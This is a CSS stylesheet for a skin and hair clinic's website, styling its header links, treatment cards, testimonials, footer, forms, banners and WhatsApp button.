.topbar{
    display: flex;
    justify-content: flex-end;
    padding: 12px 30px 12px 0px;align-items: center;
   /* border-bottom: 1px solid #ccc;*/
}
.toplinks{
    display: inline-flex;
}

.d-flex1 {
    display: flex;
    justify-content: center;
    border: 1px;
}


.toplinks a{
    background: #fac3a9;
    padding: 15px  15px  15px  15px;
    height: 100%;
    color: #1d1d1b;
    font-size: 14px;
    text-transform: uppercase;
    position: relative;
    text-align: center;
    min-width: 106px;
    border-right:1px solid #8f8c8a;
    }
.toplinks a img{
    position: relative;
    top:0;
    left:0;
    right:0;
    margin:0 auto;
    }
    .toplinks a span{display: block;}
    .toplinks a:hover,.toplinks .call-drop:hover, .toplinks .call-drop:hover span{
          background: #1d1d1b;
          color: #fff;
    }
     .toplinks a:hover img{
        filter: grayscale(1) invert(1);
     }
.inline {
    display: inline-block;
    padding: 4px 8px;
    line-height: 20px;
    color: #fff;
}
.number{
    position: relative;
    font-size: 16px;
    color: #4b5469;
}
.number i{
    position: absolute;
    top:0;
    width:30px;
    height: 30px;
    background: #edb523;
    border-radius: 100%;
}




.whatsapp img {
    float: left;
    margin: 0px 16px 0px 0px;
    text-align: center;
}

.whatsapp a {position: relative;top: 6px;}

.menu-wrap{
        /*float: right; */  
        display: inline-block;
}
.menu {
    float: left;
    position: relative;
    z-index: 100;
    margin-top: 8px;
}

.sch-btn {
float: right;
    background-color: #fff;
    border: 1px solid #bfbfbf;
    width: 60px;
    height: 60px;
    color: #000;
    font-size: 20px;
    font-weight: 700;
    padding: 18px;
    position: relative;
    z-index: 100;
}
.slider-wrap {
    float: left;
    width: 100%;
    position: relative;
}
.link{}

.link a{
font-weight: 600;
    background: transparent;
    color: #1d1d1b;
    padding:12px 30px 12px 18px;
    margin: 0;
    position: relative;
    font-size: 13px;
    text-transform: uppercase;
    display: inline-block;
    letter-spacing: 1px;
    margin: 10px 0;
    border: 1px solid #1d1d1b;
}
.link-small a{
 padding: 8px 30px 8px 20px; 
 background: #f0f0f0; 
}
.link a span {
    position: relative;
    z-index: 2;
}
.link a:hover span {
    color: #1d1d1b;
}
.link a:after{
    content: '';
    width: 0;
    height: 100%;
    position: absolute;
    bottom: 0;
    left: 100%;
    z-index: 1;
    background: #facab2;
    color: #1d1d1b;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.link a:before{
content: '';
    width: 44px;
    height: 100%;
    position: absolute;
    bottom: 0;
    right: 0px;
    z-index: 2;
    background-image: url(../images/icons/next.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-color: transparent;
    background-size: 25px;
    color: #fff;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}



.call-drop{
	display: inline-block;
    background: #fac3a9;
    padding: 15px 15px 15px 15px;
    height: 100%;
    color: #1d1d1b;
    font-size: 14px;
    text-transform: uppercase;
    position: relative;
    text-align: center;
    min-width: 106px;
    border-right: 1px solid #8f8c8a;
}
.call-drop-innr {
    display: none;
    position: absolute;
    background-color: #f9f9f9;
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    padding: 0;
    z-index: 1;
    right: -1px;
    bottom: -84px;
}

.call-drop:hover .call-drop-innr {
  display: block;
}
.call-drop img{
    position: relative;
    top:0;
    left:0;
    right:0;
    margin:0 auto;
}
.call-drop span{display: block;}
.call-drop:hover{
    background: #1d1d1b;
    color: #fff;
}
.call-drop:hover img{
    filter: grayscale(1) invert(1);
}
.call-drop-innr a {
    border: 0;
    padding: 10px 0 !important;
    background: #fff;
    width: 100% !important;
    display: inline-block;
    border-bottom: 1px solid#727272;
    color: #000;
}

.call-drop-innr a:hover {
    background: #1d1d1b ;
    color: #fff;
}









.link a:hover:after {
    width: 100%;
    left: 0;
    -webkit-transition: width 0.3s ease;
    transition: width 0.3s ease;
}

.subtitle{
    font-size: 13px;
    line-height: 14px;
    text-transform: uppercase;
    letter-spacing: 3px;
    position: relative;
    padding: 0 118px 0 0;
    display: inline-block;
    margin-bottom: 25px;
    font-weight: 400;
}
.subtitle:after{
    content: '';
    position: absolute;
    top:49%;
    right:0;
    width: 103px;
    height: 1px;
    background: #facab2;

    }
.subtitle-black:after{
    background: #000;

    }
.subtitle-white:after{
   background: #fff; 
}
.subtitle2{
    font-size: 14px;
    line-height: 14px;
    text-transform: uppercase;
    letter-spacing: 3px;
    padding: 50px 0px 0 0;
    display: inline-block;
    width: 90%;
    max-width: 335px;
    margin-bottom: 25px;
    position: relative;
    text-align: center;
    background: url(../images/icons/logo-icon.png) no-repeat top center;

}
.subtitle2:after{
    content: '';
    position: absolute;
    bottom:8px;
    right:0;
    width: 100%;
    height: 1px;
    background: #facab2;
    }
.subtitle2 span{
    padding: 0 15px;
    background: #fff;
    position: relative;
    z-index: 1;
}
.subheading{
     font-family: 'Poppins', sans-serif;
     color: #1d1d1b;
     font-size: 32px;
     line-height: 42px; 
     font-weight: 300;
}
.subheading span{
    font-weight: 700;
    }
.font42{
   font-size: 40px;
   line-height: 42px; 
}

select.classic  {
    appearance: none;
    -webkit-appearance: none;
    background-image: url(../images/icons/downarrow.png);
    background-repeat: no-repeat;
    background-position: 90% 50%;
    background-color: #fff;
    padding: 0 30px 0 20px;
    height: 56px;
    font-size: 14px;
    width: 100%;
  
    color: #1d1d1b;

}
select.classic:focus {
    border:0;   
    background-image: url(../images/icons/uparrow.png);
    background-repeat: no-repeat;
 background-position: 90% 50%;
   
}

.main-equi {
    background-color: #facab254;
    padding: 15px;
    margin-bottom: 30px;
}

.main-equi h2 {
    font-size: 28px;
    margin-bottom: 15px;
    font-weight: 500;
}

.main-equi p.highlight-text {
    font-size: 16px;
    color: #242424;
    margin-bottom: 9px;
    font-weight: 500;
}


.w-100{width: 100%!important;}
.splitbg{
    position: absolute;
    top:100px;
    left:0;
    width: 30%;
    height: 90%;
    background: url(https://artesskinandhair.com/wp-content/uploads/2023/09/splitbg1.webp) top right;
    background-size: cover;
}

.treatmets-list{
    margin: 0;
    padding: 0;
    width: 100%;
    float: left;
    display: flex;
    flex-wrap: wrap;
    gap:25px;
}
.treatmets-list li{
       margin: 0;
    padding: 0; 
    list-style: none;
    width: calc(50% - 25px);

}
.treatmets-list li a{
    margin: 0;
    padding: 12px 5px 12px 2px;
    display: inline-flex;
    background: #fff;
    width: 100%;
    align-items: center;
    justify-content: flex-start;
font-size: 18px;
color: #1d1d1b;
font-weight: 300;
font-family: 'Playfair Display', serif;
box-shadow: 0px -1px 20px 0px rgba(0,0,0,0.13);
-webkit-box-shadow: 0px -1px 20px 0px rgba(0,0,0,0.13);
-moz-box-shadow: 0px -1px 20px 0px rgba(0,0,0,0.13);
}
.treatmets-list li:hover a{
    background: #1d1d1b;
    color: #facab2;
    }
.treatmets-list li a img{
    margin-right: 2px;
    }

.treatment-single{
    width: 100%;
    float: left;
    position: relative;
    padding-bottom: 80px;
    background: #f1f1f1;
    box-shadow: 0px 10px 21px -4px rgba(0,0,0,0.16);
-webkit-box-shadow: 0px 10px 21px -4px rgba(0,0,0,0.16);
-moz-box-shadow: 0px 10px 21px -4px rgba(0,0,0,0.16);
}
.treatment-single:hover{
        box-shadow: 0px 10px 21px -4px rgba(0,0,0,0.26);
-webkit-box-shadow: 0px 10px 21px -4px rgba(0,0,0,0.26);
-moz-box-shadow: 0px 10px 21px -4px rgba(0,0,0,0.26);
    }

.t-content{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    background: url(../images/artes-icon.jpg) no-repeat 218% -8% #fff;
    padding: 100px 15px 20px 15px;
    text-align: center;
    clip-path: polygon(0% 50px, 101% 0, 100% 100%, 0 100%);
      -webkit-transition: all 700ms ease-in-out;
    -moz-transition: all 700ms ease-in-out;
    transition: all 700ms ease-in-out;
}
    .treatment-single:hover .t-content{
         clip-path: polygon(0% 70px, 101% 0, 100% 100%, 0 100%);
    }
.morelink{}
    .morelink a {
    color: #fff;
    background-image: url(../images/icons/next.png)   ;
    background-color: #facab2;
    background-repeat: no-repeat;
    background-size: 30px;
    background-position:center center;
    font-size: 0px;
    line-height: normal;
    width: 40px;
    height: 40px;
    display: inline-block;
    border-radius: 100%;
    position: relative;
    margin: 10px;
}
.morelink a:hover, .treatment-single:hover .morelink a {
    background-color:#facab2;
    transform: rotate(-360deg);
    filter: invert(1) grayscale(1);

    }

.t-content .morelink{
    position: absolute;
    top: 10px;
    right: 10px;

}

.location-card{
    width: 48%;
    padding: 20px;
   background: #fff;
    box-shadow: 0px -1px 19px -7px rgba(0,0,0,0.25);
-webkit-box-shadow: 0px -1px 19px -7px rgba(0,0,0,0.25);
-moz-box-shadow: 0px -1px 19px -7px rgba(0,0,0,0.25);
}
.location-card .link a{
    background-color: #f9f9f9;
    }
.location-head{
 border-bottom: 1px solid rgba(0, 0, 0, 0.2) ;
}
.location-head img {
    width: 61px;
    margin-bottom: 10px;
    }
.malayalam{
    font-family: 'Noto Sans Malayalam', sans-serif;
    font-weight: 600;
     margin-bottom: 12px;
     font-size: 40px;
}
.tamil{
font-family: 'Noto Sans Tamil', sans-serif;
    font-weight: 600;
     margin-bottom: 12px;
     font-size: 40px;
}
.gap35{
    gap:35px;
}
.contact-card{}
.contact-card h3{
font-size: 22px;
    line-height: 25px;
    font-weight: 700;
    vertical-align: baseline;
    display: flex;
    gap: 10px;
    align-items: center;
}
.section-branches{
   position: relative;
}
/*.section-branches:after{
content: '';
    position: absolute;
    top: -150px;
    left: 0;
    width: 100%;
    height: 160%;
    background: url(https://www.artesskinandhair.com/wp-content/uploads/2024/03/artes.webp) no-repeat bottom center;
    background-size: cover;
    z-index: -1;
    }*/

.{}
.splitbg2{
    width: 50%;
    height: 100%;
    position: absolute;
    top:0;
    right:0;
    background:url(https://artesskinandhair.com/wp-content/uploads/2023/09/splitbg2.webp) no-repeat top left;
    background-size: cover;

}

.special-text{
font-family: 'Playfair Display', serif;
font-size: 18px;
line-height: 27px;
}

.offer-wrap{
    position: relative;
    z-index: 1;
}
.offerbox{
    background: #ccc;
    /*margin-left:50px;*/
}

.videobox{
    margin-top: -150px;
    border-radius: 30px;
    padding: 50px;
    background: #fff;
        box-shadow: 0px -1px 19px -7px rgb(0 0 0 / 25%);
    -webkit-box-shadow: 0px -1px 19px -7px rgb(0 0 0 / 25%);
    -moz-box-shadow: 0px -1px 19px -7px rgba(0,0,0,0.25);
}
.videobox-in{
    border-radius: 30px;
    overflow: hidden;
}
.img.fullwidth{
    width: 100%;
    }
.iframe-container{
  position: relative;
  width: 100%;
  padding-bottom: 56.25%; 
  height: 0;
}
.iframe-container iframe{
  position: absolute;
  top:0;
  left: 0;
  width: 100%;
  height: 100%;
}

.testimonial-single{
 padding: 50px;
 text-align: center;   
}
.client-img{
    width: 80px;
    height: 80px;
    border-radius: 20%;
    overflow: hidden;
    margin-bottom: 15px;
    margin: 0 auto;
    margin-bottom: 15px;
}
.testimonial-content{
    padding: 10px 35px;
    position: relative;
    display: inline-block;
}
.testimonial-content p{
    margin-bottom: 0;
    }
.testimonial-content:before , .testimonial-content:after{
    content: '';
    position: absolute;
    top:0;
    left:0;
    width: 30px;
    height: 30px;
    background: url(../images/icons/quotes.png) no-repeat;
    }
.testimonial-content:after{
    position: absolute;
    top:auto;
    left:auto;
    bottom: 0;
    right:0;
    transform: rotate(180deg);
}
.news-single{}
.news-single .hover-effect{
    border-radius: 15px;
}
.news-content{
    float: left;
    width: 100%;

}
.news-content h3{
    font-family: 'Poppins', sans-serif;
    font-size: 22px;
    font-weight: 500;
    margin-bottom: 4px;line-height: 26px;

    
}
.news-content .link a{position:absolute;bottom: 0;}
.news-content{position:relative;padding-bottom:50px;}

.date{
    color: #9f6143;
    margin-bottom: 20px;
}

/*----------------------about page----------------*/
.boxy-wrap ul {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    float: left;
    margin: 0;
    padding: 0;
    text-align: center;
    list-style: none;
}
.boxy-wrap ul li {
position: relative;
    width: 33.33333%;
    padding: 30px;
    color: #f0f0f0;
    float: left;
    text-align: center;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
}
.boxy-wrap ul li:after{
    content: '';
    position: absolute;
    right: 0;
    top: 25%;
    height: 70%;
    border-right: 1px solid rgba(255, 255, 255, 0.5);
    
    }


    .boxy-wrap ul li:last-child:after, .boxy-wrap ul li:last-child:before{
    border-right: 0px ;
    
    }
.boxy-wrap ul li:last-child { border-right: 0px solid #f37159;
}
.boxy-wrap ul li a{
    color: #fff;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
    }
    .boxy-wrap ul li:hover a{
    color: #000;
    }
        .boxy-wrap ul li:hover img{
  
     -webkit-animation: slideTopDown 1s infinite alternate;
  -moz-animation: slideTopDown 1s infinite alternate;
  -ms-animation: slideTopDown 1s infinite alternate;
  -o-animation: slideTopDown 1s infinite alternate;
  animation: slideTopDown 1s infinite alternate;
    }
    @-webkit-keyframes slideTopDown {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    -webkit-transform: translateY(-6px);
    -moz-transform: translateY(-6px);
    -ms-transform: translateY(-6px);
    -o-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
.boxy-wrap ul li img{
    /*float: left;*/
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
    display: inline-flex;
    vertical-align: middle;
    padding-top:20px;
    }
    h4{
        font-family: 'Poppins', sans-serif;
        font-size: 22px;
        line-height: 25px;
        margin-bottom: 15px;
            font-weight: 700;
    }
    .boxy-wrap ul li  h4{
    line-height: 30px;
    /* float: left; */
    display: inline-flex;
    text-align: center;
    text-transform: uppercase;
    color: #fcdfd1;

    display: block;
        text-decoration: none;
    -webkit-transition: all 500ms ease-in-out;
    -moz-transition: all 500ms ease-in-out;
    transition: all 500ms ease-in-out;
    }
    .boxy-wrap ul li:hover span{color: #eb272f}

.career-single {
    background: #fff;
    margin: 0 2% 2% 0;
    padding: 30px;
    position: relative;
    border: 1px solid #f1f1f1;
    font-size: 16px;
    line-height: 25px;
    -webkit-box-shadow: 2px 8px 21px -11px rgb(0 0 0 / 55%);
    -moz-box-shadow: 2px 8px 21px -11px rgba(0,0,0,0.55);
    box-shadow: 2px 8px 21px -11px rgb(0 0 0 / 55%);
}


.career-single p{
    margin-bottom: 15px;
}
.career-single strong{
    margin-right:10px;
    color: #d46d6d;
    }
.career-single .link {
    float: right;
}

.testimonial-inner{

}
.testimonial-inner-single {
    background: #f9dec6;
    margin: 0 2% 2% 0;
    position: relative;
    border: 1px solid #f1f1f1;
    font-size: 16px;
    line-height: 25px;
    -webkit-box-shadow: 2px 8px 21px -11px rgb(0 0 0 / 55%);
    -moz-box-shadow: 2px 8px 21px -11px rgba(0,0,0,0.55);
    box-shadow: 2px 8px 21px -11px rgb(0 0 0 / 55%);
      -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
}
.testimonial-inner-single:hover {
    background: #f0f0f0;
    }
.testimonial-inner-single .testimonial-single {
    padding: 20px;
    }
.name{
    margin-bottom: 15px;
}

.treatments-inner-single{

}

.news-inner-row{}
.news-inner-single{
 
    border-radius: 30px;
    padding: 20px;
    background: #fff;
    box-shadow: 0px -1px 19px -7px rgb(0 0 0 / 25%);
    -webkit-box-shadow: 0px -1px 19px -7px rgb(0 0 0 / 25%);
    -moz-box-shadow: 0px -1px 19px -7px rgba(0,0,0,0.25);
}
.bold{
    font-weight: 700;
}
.pd-10{padding: 10px !important;}

.gallery-album {
    background-color: #facab2;
    text-align: center;
    border-radius: 5px;
    padding: 20px;
     box-shadow: 0px -1px 19px -7px rgb(0 0 0 / 25%);
    -webkit-box-shadow: 0px -1px 19px -7px rgb(0 0 0 / 25%);
    -moz-box-shadow: 0px -1px 19px -7px rgba(0,0,0,0.25);
}
.gallery-album:hover {
         box-shadow: 0px -1px 19px -7px rgb(0 0 0 / 75%);
    -webkit-box-shadow: 0px -1px 19px -7px rgb(0 0 0 / 75%);
    -moz-box-shadow: 0px -1px 19px -7px rgba(0,0,0,0.75);
    }

.post{
    display: block;
    color: #c36234;
    font-weight: bold
}
.team-single{

}
.team-single p{
    margin-bottom: 10px;
    }
.team-single .treatment-single {
    padding-bottom: 0;
}
.team-single .t-content {
position: relative;
    bottom: 0;
    left: auto;
    float: left;
    margin-top: -70px;
    padding: 70px 15px 20px 15px;
    height: 50%;
    min-height: 240px;
}

.whtsapp-link{position:fixed;right: 8px;bottom: 76px;z-index: 9;}
.whtsapp-link h5{float:left;width: 130px;position:absolute;right:-11px;opacity:0;color:#6d6d6d;font-size: 15px;font-weight:500;margin:10px 0 0 0;background-color:#e8e8e8;padding:10px;border-radius:5px;line-height:18px;z-index:0;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;}
.whatsapp-icon{width:56px;height:56px;background:#2db742;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;box-shadow:0px 6px 8px 2px rgba(0,0,0,0.14);-webkit-box-shadow:0px 6px 8px 2px rgba(0,0,0,0.14);-moz-box-shadow:0px 6px 8px 2px rgba(0,0,0,0.14);text-align:center;line-height:78px;float:right;margin-left:0;z-index:1;position:relative;}
.whatsapp-icon img{width:32px;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;}
.whtsapp-link:hover h5{right:52px;opacity:1}
.whtsapp-link:hover .whatsapp-icon img{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);}
/*************** paddings ***************/
.pt-100{padding-top: 100px}
.pb-100{padding-bottom: 100px}
.pt-80{padding-top: 80px}
.pb-80{padding-bottom: 80px}
.pt-50{padding-top: 50px}
.pb-50{padding-bottom: 50px}
.pt-70{padding-top: 70px}
.pb-70{padding-bottom: 70px}
.pt-30{padding-top: 30px}
.pb-30{padding-bottom: 30px}
.pt-20{padding-top: 20px}
.pb-20{padding-bottom: 20px}
.pt-0{padding-top: 0px}
.pb-0{padding-bottom: 0px}

.pad50{padding: 50px}

.pad-0{padding: 0}
.pad-25{padding: 25px}
.pl-100{padding-left: 100px}
.pr-100{padding-right: 100px}
.pl-80{padding-left: 80px}
.pr-80{padding-right: 80px}
.pl-20{padding-left: 20px}
.pr-20{padding-right: 20px}
.pl-30{padding-left: 30px}
.pr-30{padding-right: 30px}
.pl-50{padding-left: 50px}
.pr-50{padding-right:50px}
.pl-70{padding-left: 70px}
.pr-70{padding-right: 70px}
.pr-20{padding-right: 20px}
.mt-100{margin-top: 100px}
.mb-100{margin-bottom: 100px}
.mt-50{margin-top: 50px}
.mb-50{margin-bottom: 50px}
.mt-10{margin-top: 10px !important}
.mt-30{margin-top: 30px !important}
.mt-0{margin-top: 0px}
.mb-0{margin-bottom: 0px}

.gutter {
    padding: 2px !important;
}
.formbox .gutter{
    padding: 10px !important;
}
.gutter-10 {
    padding: 10px !important;
}
/*********file chosen style**************/

input.file{

   

    display: none;



}



.custom-file-upload {

    border: 0;

    display: block;

    padding: 16px 20px;

    color: #000;

    cursor: pointer;

    background-color: #fcdfd1;
    border: 1px solid #facab2;

}
.banner-f1 {
    background-size: cover;
}
/*************** footer CSS ***************/
footer{
background-image: url(https://demo.meridian.net.in/2023/artes-skin-hair/demo/wp-content/uploads/2023/03/footerbg.jpg);
    background-repeat: no-repeat;
    background-position: left bottom;
  /*  background-size: 56%;*/
    background-color: #fcdfd1;
}
footer a{color: #000;}
footer a:hover{color: #81330c;}
.footer-logo{
    position: relative;
}
.footer-logo:after{
    content: '';
    width: 100%;
    height: 1px;
    position: absolute;
    top:50%;
    left:0;
    background: rgb(251 196 170 / 48%);
    }
.footer-logo img {
    max-width: 300px;
    padding: 20px;
    background: #4b352b;
    position: relative;
    z-index: 2;
}
.bg-pink{ background: #fcdfd1;}
footer {
    background-image: url(../images/footerbg.jpg);
    background-repeat: no-repeat;
    background-position: left bottom;
    /* background-size: 56%; */
    background-color: #4b352b;
}
.f-contact{
    position: relative;
    padding: 0 0 0 85px;
    margin-bottom: 30px;
    color: #fff;
    font-size: 18px;

}

.icon_box a {
    color: #1d1d1b;
}

.footer-div h3{
font-size: 22px;
    line-height: 25px;
    font-weight: 700;
    vertical-align: baseline;
    display: flex;
    gap: 10px;
    align-items: center;
    color: #fff;
}

ul.footerlinks{
    margin:0 0 20px 10px;
    padding: 0;
}
ul.footerlinks li{
    list-style: none;
        padding: 4px 0 4px 20px;
    line-height: 20px;
    font-size: 15px;
    font-weight: 300;
    line-height: 20px;
    position: relative;
}
ul.footerlinks  li:before {
    content: "\f111";
    position: absolute;
    top: 2px;
    left: 0;
    font-family: "FontAwesome";
    color: #ffb088;
    font-size:5px;
}
.footer a{color: #fff !important}
.footer a:hover{color:  rgb(0, 0, 0, 0.7);}
.footer-social{
    float: none;
}
.footer-div img {
    filter: invert(1);
}
.maplink{}
.maplink a{
    font-weight: 600;
    background: transparent;
    color: #fff;
    padding: 7px 15px 7px 15px;
    margin: 0;
    position: relative;
    font-size: 13px;
    text-transform: uppercase;
    display: inline-block;
    letter-spacing: 0;
    margin: 10px 0;
    border: 2px solid #ffb088;
    margin-left: 50px;
}
.maplink a i{
    margin-right: 7px;

    }
.maplink:hover a{
    background: #ffb088;
}
.footer-bottom{
    border-top:1px solid rgb(251 196 170 / 48%);
    padding: 12px 0;
    color: #000;
    font-size: 14px;

}
.copy{
text-align: center;display: flex;
    justify-content: space-between;
}
.copy p{
    margin-bottom: 0;
   color: #c7bfbb !important;
    text-transform: capitalize;
    font-size: 13px;
    font-weight: 300;
    }
.copy p a {
    color: #fff !important;
}

/*************** INNER PAGE CSS ***************/
.three-flex-col{
    width: 31.333%;
    margin:1% 1%;
}
.two-flex-col{
        width:48%;
    margin:1% 1%;
}
.four-flex-col {
    width: 23%;
     margin:1% 1%;
    }
.five-flex-col {
    width: 18%;
    margin:1% 1%;
    }
.image-container{
    padding-right:30px;
    padding-bottom:30px;
    position: relative;
    float:left;
    width: 100%;
}
.image-container2{
     padding-top:30px;
     padding-left:30px;
    }
.image-container .hover-effect{
    box-shadow: 0px -1px 19px -7px rgb(0 0 0 / 15%);
    -webkit-box-shadow: 0px -1px 19px -7px rgb(0 0 0 / 15%);
    -moz-box-shadow: 0px -1px 19px -7px rgba(0,0,0,0.15);

    }
.image-container:after, .image-container2:before{
    content: '';
    width: 90%;
    height: 90%;
    background:transparent;
    border:7px solid #ffb088;
    position: absolute;
    bottom: 0;
    right:0;
    z-index: -1;
    }
.image-container2:before{
        bottom: auto;
    right:auto;
    top:0;
    left:0;
      background:#d7ae6c;
}
    .highlight-text{
        font-size: 18px;
        font-weight: 700;
        line-height: 20px;
        margin-bottom: 15px;
    }
    .wrap-box{
     border-radius: 15px;
    -webkit-box-shadow: 0px 0px 34px -15px rgb(0 0 0 / 70%);
    -moz-box-shadow: 0px 0px 34px -15px rgba(0,0,0,0.7);
    box-shadow: 0px 0px 34px -15px rgb(0 0 0 / 70%);
    overflow: hidden;

    }

ul.list{
    margin:0;
    padding: 0;
    margin-bottom: 30px;
}
ul.list li{
list-style: none;
    padding: 2px 7px 2px 25px;
    line-height: 23px;
    position: relative;
}
ul.list li:before{
    content: "\f111";
    position: absolute;
    top: 2px;
    left: 0;
    font-family: "FontAwesome";
    color: #ffb088;
    font-size: 10px;
}
.bg-beige ul.list li:before{
    color: #b35220;
}    

.cnt-wrap{padding: 30px 20px;background-color: #fff;box-shadow: 0px 3px 40px #0000002e;-webkit-box-shadow: 0px 3px 40px #0000002e;
-moz-box-shadow: 0px 3px 40px #0000002e; float: left; width: 30%;}
.icon_box {
        padding-bottom: 7px;
    display: block;
    width: 100%;
    float: left;
}
.pkd p {
    color: #fff;
}
.icon_box i {
    float: left;
    margin: 0px 16px 0px 0px;
    padding: 8px;
    border-radius: 100%;
    width: 33px;
    height: 33px;
    text-align: center;
    line-height: 19px;
    color: #3c3530;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
    background: #facab2;
}
.icon_box .descripion { display:block; overflow:hidden}
.icon_box .descripion h5 {font-size: 18px;margin: 0 0 8px 0;text-transform: uppercase;color: #000;}
.icon_box p {
    margin: 0;
    padding-bottom: 5px;
    font-size: 16px;
    line-height: 24px;
}
.icon_box:last-child{ margin-bottom:0px; padding-bottom:0px; border-bottom:none;}
.cnt-form{ float: left; width: 70%; padding-left: 50px; }
.map{ float: left; width: 100%; margin-top: 30px; }
.table-style {border-collapse: collapse; width: 100%;}
.table-style th, .table-style td {text-align: left;padding: 8px; border: 1px solid #d9d9d9;}
.table-style tr:nth-child(even){background-color: #f2f2f2}
.table-style th { background-color: #04AA6D; color: white;}



/*************** INNER BANNER ***************/
.banner{ float: left; z-index: 0;
 width: 100%; height:200px; display: flex;  justify-content: center; align-items: center;  text-align: center;
background-image: url(../images/banner1.jpg); background-position: center; background-repeat: no-repeat; position: relative; }
.banner-caption h2{color: #000;font-size: 42px;margin-bottom: 15px;text-shadow: 0px 3px 4px #78787887;font-weight: 700;line-height: 42px;}
.banner-caption h4, .banner-caption h4 a, .banner-caption h4 span,
.banner-caption h3, .banner-caption h3 a, .banner-caption h3 span{ color: #000; font-size: 14px; text-transform: uppercase; letter-spacing: 1px; }
.banner-caption h4,.banner-caption h3{/*background-color: #000;*/padding: 0px 20px;display: inline-block;margin-bottom: 0px;font-family: 'Poppins', sans-serif;}
.banner-caption{position: relative;z-index: 1;}
.banner:after{ position: absolute; content: ''; width: 100%; height: 100%; left: 0px; top: 0px; /*background-color:#000;*/ opacity: .5; }
.banner1{ background-image: url(../images/banner1.jpg); }
.banner2{background-image: url(../images/banner2.jpg);}
.banner3{background-image: url(../images/banner3.jpg);}
.banner4{background-image: url(../images/banner4.jpg);}
.banner5{background-image: url(../images/banner5.jpg);}
.banner6{background-image: url(../images/banner6.jpg);}
.banner7{background-image: url(../images/banner7.jpg);}
.banner8{background-image: url(../images/banner8.jpg);}
.banner9{background-image: url(../images/banner9.jpg);}

/*************** FIXED HEADER ***************/
header.smaller {top:0; left:0px; position: fixed; z-index: 9; -webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;transition: all 300ms ease-in-out;
-webkit-box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.41);
    -moz-box-shadow:    0px 1px 5px 0px rgba(50, 50, 50, 0.41);
    box-shadow:         0px 1px 5px 0px rgba(50, 50, 50, 0.41); ;
-moz-box-shadow: 0px 4px 20px #00000059; background-color: #fff;}
header.smaller .top-header{ }



/*************** JARALLAX ***************/
.jarallax{ position:relative; background-repeat:no-repeat; background-position:center center; -moz-background-size:cover; 
-webkit-background-size:cover; -o-background-size:cover; background-size:cover;}
/*.bg1{background: url(https://www.artesskinandhair.com/wp-content/uploads/2024/03/artes.webp) no-repeat -100px center;}*/
.bg4{background: url(../images/bg4.jpg) no-repeat 0px center;}

/**********forms**************/
form{
    margin:0;
    padding:0;
}
*:focus {  
    outline: none;
}
.fieldset{
        width: 100%;
        height: 56px;
        padding: 8px 16px;
        background-color: none;
        background-color: #fff;
        display: block;
        border: 1px solid #facab2;
       /* margin: 0 0 10px 0;*/
        color: #1d1d1b;
        font-size: 13px;

}
.fieldset1{ height: 130px; }
.sendbutton{
    width: auto;
    height: auto;
    border: 0;
    outline: 0;
    margin: 0 5px 0 0;
    display: inline-block;
    color: #1d1d1b;
    font-size: 13px;
    cursor: pointer;
    vertical-align: top;
    padding: 15px 30px 15px;
    text-align: center;
    background-color: transparent;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-weight: 700;
    border:2px solid #111;
    height: 56px;
     -webkit-transition: all 300ms ease-in-out; 
    -moz-transition: all 300ms ease-in-out;

    }
.d-flex .sendbutton{
 padding: 11px 11px 11px;
}


    .sendbutton:hover{
        background-color: #000;
        color: #fff;
    }
.select-box {
    appearance: none;
    -webkit-appearance: none;
    background-image: url(../images/icons/icon5.svg);
    background-repeat: no-repeat;
    background-position: right 15px center;
    background-size: 14px;
}
.contact-form{ float: left;width: 100%; }
.contact-form .fieldset {margin-bottom: 0px;}
::-webkit-input-placeholder {
   color:  #1d1d1b !important;
}
:-moz-placeholder { /* Firefox 18- */
   color:  #1d1d1b !important;
}
::-moz-placeholder {  /* Firefox 19+ */
   color:  #1d1d1b !important;
}
:-ms-input-placeholder {  
   color:  #1d1d1b !important;
}

.ftr-form ::-webkit-input-placeholder {
   color:  #fff !important;
}
.ftr-form :-moz-placeholder { /* Firefox 18- */
   color:  #fff !important;
}
.ftr-form ::-moz-placeholder {  /* Firefox 19+ */
   color:  #fff !important;
}
.ftr-form :-ms-input-placeholder {  
   color:  #fff !important;
}

.wpcf7-form-control-wrap {
    position: relative;
    float: left;
    width: 100%;
}

.carousel-caption .link a:after{z-index:-1;}.bapt svg path:last-child{display:none;}
.toplinks a:hover svg path,.call-drop:hover path, .call-drop a:hover path{fill:#ffffff;}
.banner-caption h3{font-weight:700;}.toplinks svg{width:30px;height:30px;}.toplinks .call-drop a{border:0px;background:transparent;}
.toplinks .call-drop{padding:0px;display:flex;}
